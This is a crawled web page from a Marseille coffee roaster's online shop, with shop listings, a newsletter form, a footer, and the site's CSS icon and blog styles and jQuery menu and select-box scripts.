                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2903.8273637209304!2d5.377598415884663!3d43.29693687913512!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12c9c0bc4b64eead%3A0x6f4f2fd881c4801b!2sTorrefaction+Noailles!5e0!3m2!1sfr!2sfr!4v1538522102480" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/noailles-boutique-castellane.jpg" alt="Noailles Castellane">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles Castellane</h4>
                </div>
                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2904.389617246644!2d5.382503115884316!3d43.28516177913561!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12c9c0ae0b195529%3A0x422472df279c8fad!2s3+Avenue+du+Prado%2C+13006+Marseille!5e0!3m2!1sfr!2sfr!4v1538521993709" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/880518518_a7403604.jpg" alt="Noailles Rond-Point du Prado">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles Rond-Point du Prado</h4>
                </div>
                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d11617.719622775203!2d5.375862442979942!3d43.284317932124225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7ca25725beb6e1ce!2sTorr%C3%A9faction+Noailles!5e0!3m2!1sfr!2sfr!4v1538522061778" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/319302048_a7407311.jpg" alt="Noailles La Valentine">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles La Valentine</h4>
                </div>
                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2903.8882405296963!2d5.476291215884615!3d43.29566207913532!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12c9bc205de959ff%3A0x161782aad55d8768!2sGrand+V!5e0!3m2!1sfr!2sfr!4v1538521937076" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/18noailles-boutique-nimes-cafe.jpg" alt="Noailles Aubagne">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles Aubagne</h4>
                </div>
                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2904.0563653715126!2d5.566390715884521!3d43.29214127913536!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12c9a33643e5ea41%3A0x33d3d7200a7af065!2sTorr%C3%A9faction+Noailles!5e0!3m2!1sfr!2sfr!4v1538522145870" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/455057610_nimes.jpg" alt="Noailles Nîmes">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles Nîmes</h4>
                </div>
                <div class="col-12"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2877.7797587320924!2d4.356365415898666!3d43.83966437911548!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12b42d0afa3c9c3b%3A0x9a2ff8e9fce43da8!2sNoailles!5e0!3m2!1sfr!2sfr!4v1538522188820" width="100%" height="400" frameborder="0" style="border:0" allowfullscreen></iframe></div>
            </div>
        </a>
    </div>
    </div></div> 
  </div>
</div>
</section>

    <div class="spacer100"></div>    <section class="mea">
        <div class="spacer80"></div>
        <div class="container">
            <div class="row gx-mea">
                
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_van_198863_1.png" alt="Livraison rapide et gratuite">
            </div>
            <div class="col-12">
                <h3>Livraison rapide et gratuite</h3>
            </div>
            <div class="col-12">Livraison gratuite en France m&eacute;tropolitaine &agrave; partir de 49&euro; d'achat, par colissimo en&nbsp;1 ou&nbsp;2 jours ouvr&eacute;s<br /> <br /> ou <strong>Retrait en boutique</strong>.</div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_protect_2102249.png" alt="Site et paiement sécurisé">
            </div>
            <div class="col-12">
                <h3>Site et paiement sécurisé</h3>
            </div>
            <div class="col-12"><p><span style="font-size: 10pt;">Transaction s&eacute;curis&eacute;e en http selon le protocole SSL.</span></p>
<img class="d-block mx-auto" src="https://www.noailles.com/images/paypalsmall.jpg" alt="" width="221" height="32" /></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_old_phone_326102_1.png" alt="Une équipe à votre service">
            </div>
            <div class="col-12">
                <h3>Une équipe à votre service</h3>
            </div>
            <div class="col-12">Contactez notre service client par mail ou par t&eacute;l&eacute;phone, gratuitement, du lundi au vendredi de 8h30 &agrave; 18h.<br /> <br /> <strong>04 91 25 61 61</strong></div>
        </div>
    </div>
	  
    <div class="col-6 col-xl-3">
        <div class="row">
            <div class="col-12 image-mea">
                <img src="upload/noun_award_453838.png" alt="Avis certifiés">
            </div>
            <div class="col-12">
                <h3>Avis certifiés</h3>
            </div>
            <div class="col-12">Votre exp&eacute;rience d'achat est pr&eacute;cieuse, elle peut nous aider &agrave; am&eacute;liorer nos services.<br /> <br /> <strong>PARTAGEZ LA !</strong></div>
        </div>
    </div>
	              </div>
        </div>
        <div class="spacer80"></div>
    </section>

    <section class="newsletter">
        <div class="spacer70"></div>
        <div class="container">
            <div class="row">
                <div class="col-12 relative title">
                    <h2>Suivez nos actus café</h2>
                    <div class="bg-title">
                        <h4>Suivez nos actus café</h4>
                    </div>
                </div>
                <div class="col-12 text">
                    Souscrivez à notre mailing liste pour recevoir toutes nos actualités nouveautés, les offres spéciales et toutes les informations Noailles de nos boutiques.
                </div>
                <div class="col-12">

                    <form action="newsletter.php" method="post">
                        <div class="row">
                            <div class="col-7 col-lg-7 col-xl-auto">
                                <input type="hidden" name="action" value="inscription" />
                                <input type="hidden" name="format" value="html" />
                                <input type="email" name="email" class="form-control" required placeholder="Votre email">
                            </div>
                            <div class="col-auto col-xl-auto">
                                <button type="submit" class="btn-prim">Envoyer</button>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="col-12 rs">
                    <ul>
                        <li><a href="https://www.facebook.com/TorrefactionNoaillesOfficiel/" target="_blank"><span class="icon-facebook"></span></a></li>                        <li><a href="https://www.instagram.com/torrefaction_noailles/" target="_blank"><span class="icon-instagram"></i></a> </li>                        <li><a href="https://www.youtube.com/channel/UC6A7I4x9Ww0up5KT0IDJkSw" target="_blank"><span class="icon-youtube"></span></a></li>                                                                                                
                    </ul>
                </div>
            </div>
        </div>
        <div class="spacer70"></div>
    </section>

<footer>
    <div class="container-fluid footer">
        <div class="row gx-footer">
            <div class="col-12 col-lg-3 col-xl-2 logo-footer">
                <div class="row ">
                    <div class="col-12 col-lg-12">
                        <img class="lozad" data-src="assets/img/logo/logo_classic.png" alt="Torrefaction Noailles">
                    </div>
                    <div class="col-12">
                        Bienvenue chez Torrefaction Noailles 1927 ! D&eacute;couvrez notre Univers fait de caf&eacute;, th&eacute;, chocolat, confiserie,... Rendez-vous dans nos boutiques&nbsp;pour d&eacute;couvrir tous nos produits.                    </div>
                    <div class="col-12">
                        <ul>
                            <li>68 Bd Saint Jean, 13010 Marseille</li>
                            <li><a href="tel:04 91 25 61 61">Téléphone : 04 91 25 61 61</a></li>
                            <li><a href="mailto:boutique@noailles.com">Email: boutique@noailles.com</a></li>
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Café</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <li><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafe-grains.html">Caf&eacute; Grains</a></li></li><li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafe-oceanie.html">Caf&eacute; Océanie</a></li></li><li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafe-leger.html">Caf&eacute; Léger</a></li></li><li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafe-doux.html">Caf&eacute; Doux</a></li></li><li></li><li></li><li></li><li></li><li></li><li></li>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 navigation-footer">
                <div class="col-12">
                    <h4>Service clients</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/34-p-livraison-et-tarifs-torrefaction-noailles.html"  title="Livraison et tarifs">Livraison et tarifs</a></li><li><a href="https://www.noailles.com/35-p-paiement-securise-torrefaction-noailles.html"  title="Paiement sécurisé">Paiement sécurisé</a></li><li><a href="contact-torrefaction-noailles.html">Nous contacter</a></li></ul>
                    </ul>
                </div>
            </div>


            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Informations</h4>
                </div>
                <div class="col-12">
                    <ul><li><a href="https://www.noailles.com/29-p-aidefaq-torrefaction-noailles.html"  title="Aide/Faq">Aide/Faq</a></li><li><a href="https://www.noailles.com/47-p-suivi-de-commande-torrefaction-noailles.html"  title="Suivi de commande">Suivi de commande</a></li><li><a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a></li><li><a href="https://www.noailles.com/11-p-blog-et-actus-cafe-torrefaction-noailles.html"  title="Blog et Actus Café">Blog et Actus Café</a></li><li><a href="https://www.noailles.com/9-p-recettes-astuces-torrefaction-noailles.html"  title="Recettes / Astuces">Recettes / Astuces</a></li></ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 contact-footer">
                <div class="col-12">
                    <h4>Nos boutiques</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html"  title="Noailles Canebière">Noailles Canebière</a></li><li><a href="https://www.noailles.com/44-p-noailles-castellane-torrefaction-noailles.html"  title="Noailles Castellane">Noailles Castellane</a></li><li><a href="https://www.noailles.com/45-p-noailles-rond-point-du-prado-torrefaction-noailles.html"  title="Noailles Rond-Point du Prado">Noailles Rond-Point du Prado</a></li><li><a href="https://www.noailles.com/53-p-noailles-la-valentine-torrefaction-noailles.html"  title="Noailles La Valentine">Noailles La Valentine</a></li><li><a href="https://www.noailles.com/50-p-noailles-aubagne-torrefaction-noailles.html"  title="Noailles Aubagne">Noailles Aubagne</a></li><li><a href="https://www.noailles.com/49-p-noailles-nimes-torrefaction-noailles.html"  title="Noailles Nîmes">Noailles Nîmes</a></li></ul>                    </ul>
                </div>
            </div>

            <div class="col-12 col-md-4 col-lg-2 information-footer">
                <div class="col-12">
                    <h4>Notre histoire</h4>
                </div>
                <div class="col-12">
                    <ul>
                        <ul><li><a href="https://www.noailles.com/25-p-une-histoire-de-famille-torrefaction-noailles.html"  title="Une histoire de famille">Une histoire de famille</a></li><li><a href="https://www.noailles.com/26-p-demarche-ethique-torrefaction-noailles.html"  title="Démarche éthique">Démarche éthique</a></li><li><a href="https://www.noailles.com/14-p--l-histoire-d-henry-blanc-torrefaction-noailles.html"  title=" L'histoire d'Henry Blanc"> L'histoire d'Henry Blanc</a></li></ul>                    </ul>
                </div>
            </div>

        </div>
    </div>

    <div class="container-fluid subfooter">
        <div class="row d-flex">
            <div class="col-auto">
                <a href="https://www.noailles.com/1-p-conditions-generales-de-vente-torrefaction-noailles.html"  title="Conditions générales de vente">Conditions générales de vente</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/3-p-mentions-legales-torrefaction-noailles.html"  title="Mentions légales">Mentions légales</a>            </div>

            <div class="col-auto">
                <a href="https://www.noailles.com/4-p-nos-valeurs-torrefaction-noailles.html"  title="Nos valeurs">Nos valeurs</a>            </div>

            <div class="col-auto">
                Copyright 2026            </div>
            <div class="col-12 col-md-auto">
                <a href="https://www.wagaia.com" class="resp-subfooter" target="_blank">
                    <img  class="lozad" data-src="https://www.wagaia.com/wagaia-creation-site-marseille.png" alt="Création site internet Marseille - Wagaia" title="Création site internet Marseille - Wagaia">
                </a>
            </div>
        </div>
    </div>

</footer>


<!-- Plugins -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lozad.js/1.0.8/lozad.min.js" integrity="sha512-Nt+V5JYamXCSvlHzNVleriGhTrolnfxckJ8sEXxv/BJ0tKV1HyPDXH+bIFNcUJ5hcthQ95uAeU2JClPT16mFyg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.5.1/dist/simpleParallax.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>


<!-- Script -->
<script src="https://www.noailles.com/lib/js/window.js"></script>
<script src="https://www.noailles.com/assets/js/script.js"></script>
<script src="https://www.noailles.com/assets/js/select.js"></script>
<script src="https://www.noailles.com/assets/js/menu.js"></script>
<script src="https://www.noailles.com/assets/js/slider.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/ct-ultimate-gdpr.js"></script>
<script  src="https://www.noailles.com/lib/rgpd/js/init_FR.js"></script>

<script src="https://www.noailles.com/assets/js/jquery.simpleLoadMore.min.js"></script>

<script>

    $('.listing').simpleLoadMore({
        item: '.slide',
        count: 3,
        counterInBtn: true,
        btnHTML: '<div class="col-12 d-flex justify-content-center align-items-center mt-4" ><a href="#" class="btn-prim white">Voir plus d\'avis</a></div>'
    });

</script>


<script type="text/javascript">

    var gallerySlider = new Array();
    var thumbsSlider = new Array();

    
    function reload_pict(val) {

        $('.slideshow').css('display','none');
        $('.decli_'+val).css('display','block');
        gallerySlider[val].reloadSlider();
        thumbsSlider[val].reloadSlider();
    }

    $( document ).ready(function() {

        $(".systemes .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-" + $(this).attr("rel") + "-----c-torrefaction-noailles-.html");
        });

        $(".origines .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0--" + $(this).attr("rel") + "----c-torrefaction-noailles-.html");
        });

        $(".profils .options-coffee li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0---" + $(this).attr("rel") + "---c-torrefaction-noailles-.html");
        });

        $(".filters .options li").click(function(){
            $(location).attr('href',"https://www.noailles.com/0-----" + $(this).attr("rel") + "-c-torrefaction-noailles-.html");
        });


        $(".syst .options li").click(function(){
            xajax_systeme(xajax.getFormValues('formId')); reload_pict(this.value);
        });

        $(".size .options li").click(function(){
            xajax_taille(xajax.getFormValues('formId'));
        });

    
    });

</script>





<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/menu.js
body_size: 405
content:
$( document ).ready(function() {
   
    // input toggle color
    $( ".step1 .col-12" ).click(function() {
        $(".step1 label").removeClass('active');
        $(this).children("label").addClass('active');
    });


    $(window).scroll(function(){
        var sticky = $('header'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('scroll');
        else sticky.removeClass('scroll');
      });



    // Menu mobile
    
    $(".turn-on").click(function() {
        $(".mobile-on").toggleClass("active");
        $(".off").toggleClass("hiden");
    });

    $(".search").click(function(e) {
        e.preventDefault();
        $(this).addClass("active");
    });




    $(".tab-more.plus").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().toggleClass("text-long");
        $(this).hide();
        $(this).next().show();
    });

    $(".tab-more.moins").click(function(e) {
        e.preventDefault();
        $(this).parent().parent().removeClass("text-long");
        $(this).hide();
        $(this).prev().show();
    });


    $(document).mouseup(function(event)
    {
        var div = $(".search");
        if (!div.is(event.target) && div.has(event.target).length === 0)
        {
            div.removeClass("active");
        }
    });


    $(".panier").click(function(e) {
        e.preventDefault();
        $(".basket").toggleClass("active");  
    });

    $(".basket .icon-cross1").click(function(e) {
        e.preventDefault();
        $(".basket").removeClass("active");  
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.noailles.com/assets/js/select.js
body_size: 928
content:
    function goselect(val) {

        // Cache the number of options
        var $this = $(val),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
            $('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            $('.styledSelect.active').each(function () {
                console.log('clicked2');
                $(this).next('.styledSelect.active').removeClass('active').next('ul.options').hide();

            });
            $(this).toggleClass('active').next('ul.options').toggle();
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });


    }

// Iterate over each select element
    $('.select-style----- select').each(function () {

        // Cache the number of options
        var $this = $(this),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
            $('<li />', {
                text: $this.children('option').eq(i).text(),
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            $('.styledSelect.active').each(function () {
                console.log('clicked2');
                $(this).next('.styledSelect.active').removeClass('active').next('ul.options').hide();

            });
            $(this).toggleClass('active').next('ul.options').toggle();
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });



    $('.select-style-coffee select').each(function () {

        // Cache the number of options
        var $this = $(this),
            numberOfOptions = $(this).children('option').length;

        // Hides the select element
        $this.addClass('s-hidden');

        // Wrap the select element in a div
        $this.wrap('<div class="select"></div>');

        // Insert a styled div to sit over the top of the hidden select element
        $this.after('<div class="styledSelect-coffee"></div>');

        // Cache the styled div
        var $styledSelect = $this.next('div.styledSelect-coffee');

        // Show the first select option in the styled div
        $styledSelect.text($this.children('option').eq(0).text());

        // Insert an unordered list after the styled div and also cache the list
        var $list = $('<ul />', {
            'class': 'options-coffee'
        }).insertAfter($styledSelect);

        // Insert a list item into the unordered list for each select option
        for (var i = 0; i < numberOfOptions; i++) {
            var txt = $this.children('option').eq(i).text();

            if(i==0) txt = 'Voir tout';

            $('<li />', {
                text: txt,
                rel: $this.children('option').eq(i).val()
            }).appendTo($list);
        }

        // Cache the list items
        var $listItems = $list.children('li');

        // Show the unordered list when the styled div is clicked (also hides it if the div is clicked again)
        $styledSelect.click(function (e) {
            e.stopPropagation();
            // $('.styledSelect-coffee.active').each(function () {
            //     console.log('clicked2');
            //     $(this).next('.styledSelect-coffee.active').removeClass('active').next('ul.options-coffee').hide();

            // });
            if ($(this).hasClass('active')) {
                $(this).removeClass('active').next('ul.options-coffee').hide();
                $('.styledSelect-coffee').removeClass('active').next('ul.options-coffee').hide();
            } else {
                $('.styledSelect-coffee').removeClass('active').next('ul.options-coffee').hide();
                $(this).addClass('active').next('ul.options-coffee').show();
            }
        });

        // Hides the unordered list when a list item is clicked and updates the styled div to show the selected list item
        // Updates the select element to have the value of the equivalent option
        $listItems.click(function (e) {
            e.stopPropagation();
            $styledSelect.text($(this).text()).removeClass('active');
            $this.val($(this).attr('rel'));
            $list.hide();
            /* alert($this.val()); Uncomment this for demonstration! */
        });

        // Hides the unordered list when clicking outside of it
        $(document).click(function () {
            $styledSelect.removeClass('active');
            $list.hide();
        });

    });

